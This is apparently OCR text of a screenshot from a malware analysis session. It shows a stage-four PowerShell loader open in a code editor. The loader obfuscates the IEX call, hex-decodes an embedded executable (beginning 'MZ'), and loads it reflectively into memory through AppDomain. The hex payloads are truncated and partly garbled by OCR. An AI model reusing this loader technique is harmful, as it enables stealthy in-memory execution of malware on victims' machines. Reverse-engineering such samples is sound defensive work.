 ~/notepadjs/stage_four.ps1 - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
deobfuscated_notepad.js gf_variable.txt deobfuscated_powershell.ps1 Attack.jpg.txt stage_three.py stage_four.ps1 payload_four.hex
1 $IEX=[char]73 + [char]69 + [char]88
2 sal IEX $IEX
3
4 function MBDpyWvk {
5 param($egIoQBX)
6 $egIoQBX = $egIoQBX -split '(..)' | ? { $_ }
7 ForEach ($kEIfKizs in $egIoQBX){
8 [Convert]::ToInt32($kEIfKizs,16)
9 }
10 }
11
12
13 $y='[System.AppDomain]'|IEX;
14 CurrentDomain=$y.GetMethod("get_CurrentDomain")
15
16 [String]$XMTZElcpG='4D5A9@@@@3@@@@@@04@@@@@@FFFF@@@@B8@@@@@@@@@@@@@@
17
18 [Byte[]]$tOcu=MBDpyWvk $XMTZElcpG
19
20
21 [String]$yHqK='1F8B08@@@@@@@@@@04@@D4BD7B609345D630FEA4494BC04@@2B4
22 $module='CurrentDomain.Invoke($null,$null)'| IEX
23
24 $wwf5dd='$module.Load($tOcu)'
25
Line 6, Column 33 Spaces: 4 PowerShell